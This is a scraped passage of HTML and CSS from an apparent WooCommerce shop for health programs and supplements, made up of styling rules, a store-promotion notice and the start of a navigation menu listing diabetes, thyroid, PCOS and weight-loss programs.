a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-4619 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="a82ce4eb70a2022b019182aa9b25db91" style="display:none;"><span style="font-size: 14px">Buy1 Get1 FREE!!
<strong class="store_coupon">No coupon code needed.</strong><br> COD &amp; Free Shipping for orders above Rs 600<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
